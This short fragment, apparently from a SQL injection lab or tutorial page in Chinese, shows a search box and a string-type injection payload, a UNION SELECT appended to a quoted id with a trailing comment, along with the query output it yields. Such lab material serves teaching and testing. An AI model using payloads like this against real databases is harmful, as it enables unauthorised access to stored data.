 SQL 字符型注入
ID 输个1试试? Search
select * from news where id='1' union select 1,2 limit
1,1#'
ID: 1
Data: 2